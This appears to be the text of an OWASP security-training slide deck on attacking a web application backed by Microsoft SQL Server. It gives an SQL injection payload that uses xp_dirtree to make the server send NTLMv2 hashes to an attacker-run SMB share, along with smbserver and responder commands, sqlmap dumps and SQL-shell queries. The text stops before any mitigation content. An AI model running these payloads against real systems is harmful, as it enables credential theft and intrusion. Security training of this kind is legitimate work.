# **Pwning a shell via MSSQL DBMS**





# Table of Contents



The Open Web Application Security Project

- About Myself
- What is MSSQL DBMS
- Web App Error Message
- Server Name Enumeration
- Host Name Enumeration
- User Enumeration
- Grabbing NTLMV2 Hashes with smbserver
- Grabbing NTLMV2 Hashes with responder
- Using SQLMAP
- Viewing Database with SQLMAP
- Viewing Grants with SQLMAP
- Viewing Roles with SQLMAP
- Demystifying SQLAgentSQLMAP SQL-SHELL
- Query with SQL-SHELL
- Grabbing NTLMV2 Hashes with SQL-SHELL
- Hash cracking
- RDP Access
- Mitigation & Recommendation
- **Questions**
- **Resources**

# root@whoami#



- Blay Abu Safian
	- –Roles include
		- Founder @ Inveteck Global
		- Engineer
		- Cyber Security Consultant
		- •International Cyber Security Trainer & Speaker

## What is MSSQL DBMS



# MSSQL DBMS is a relational database management system developed by microsoft.



#### Web App Error Message



# **JASP**

The Open Web Application Security Project



**Code: 105** 

Message: [Microsoft][ODBC Driver 17 for SQL Server][SQL Server]Unclosed quotation mark after the character string".

**Code: 102** 

Message: [Microsoft][ODBC Driver 17 for SQL Server][SQL Server]Incorrect syntax near ".

#### Server Name Enumeration





#### Host Name Enumeration



#### User Enumeration





# GRABBING NTLMV2 HASHES WITH SMBSERVER



On attacker machine run: python3 /usr/share/doc/python3-impacket/examples/smbserver.py -smb2support myshare /Impacket

On target web application run: ACCRA';exec xp\_dirtree '\\ip-address\myshare'; --



# GRABBING NTLMV2 HASHES WITH RESPONDER



On attacker machine run: responder -i eth0 -v

On target web application run: ACCRA';exec xp\_dirtree '\\ip-address\myshare'; --



#### Using SQLMAP



[20:49:42] [INFO] the back-end DBMS is Microsoft SQL Server web server operating system: Windows 2019 or 2016 or 10 web application technology: Microsoft IIS 10.0, PHP 7.3.7 back-end DBMS: Microsoft SQL Server 2017 [20:49:42] [INFO] fetching database names available databases [6]:  $[\star]$  daedalus logs master model msdb tempdb

# Viewing Database with SQLMAP



[20:51:47] [INFO] the back-end DBMS is Microsoft SQL Server web server operating system: Windows 10 or 2016 or 2019 web application technology: PHP 7.3.7, Microsoft IIS 10.0 back-end DBMS: Microsoft SQL Server 2017 [20:51:47] [INFO] fetching tables for database: daedalus Database: daedalus [7 tables] Countries Flights grants packages proxies roles

sqlmapoutput

#### Viewing Grants with SQLMAP



#### web application technology: Microsoft IIS 10.0, PHP 7.3.7 back-end DBMS: Microsoft SQL Server 2017 [23:54:53] [INFO] fetching entries of column(s) 'username' for table 'grants' in database 'daedalus' Database: daedalus Table: grants [1 entry] ---------username --------daedalus\_admin | . . . . . . . . . . . . . . . . . .

# Viewing Roles with SQLMAP



Table roles containing columns rolename and username .



## Demystifying SQLAgent



**SQLAgentUserRole -** Have permissions on only local jobs and job schedules that they own.

**SQLAgentReaderRole** & **SQLAgentOperatorRole** are members of SQLAgentUserRole.

**SQLAgentReaderRole** & **SQLAgentOperatorRole** have access to all SQL Server Proxies that have been granted to the SQLAgentUserRole

#### SQLMAP SQL-SHELL



#### sqlmap -u sql.req -D daedalus --dbms mssql -- sql-shell

[20:56:09] [INFO] the back-end DBMS is Microsoft SQL Server web server operating system: Windows 10 or 2019 or 2016 web application technology: PHP 7.3.7, Microsoft IIS 10.0 back-end DBMS: Microsoft SQL Server 2017 [20:56:09] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' and press ENTER sql-shell> anversion [20:56:53] [INFO] fetching SQL query output: '@@version' @@version: 'Microsoft SQL Server 2017 (RTM-GDR) (KB4505224) - 14.0.2027.2 (X64) \n\tJun 15 2019 00:26:19 \n\tCopyright (C) 2017 Microsoft Corporation\n\tStand ard Edition (64-bit) on Windows Server 2019 Standard 10.0 <X64> (Build 17763: ) (Hypervisor)\n'

## Query With SQL-SHELL



#### sql-shell> user\_name(); [21:39:49] [INFO] fetching SQL query output: 'user\_name()' user\_name(): 'daedalus' sql-shell> host\_name(); [21:40:10] [INFO] fetching SQL query output: 'host\_name()' host\_name(): 'WEB01'

# Grabbing NTLMV2 Hashes with SQL-SHELL

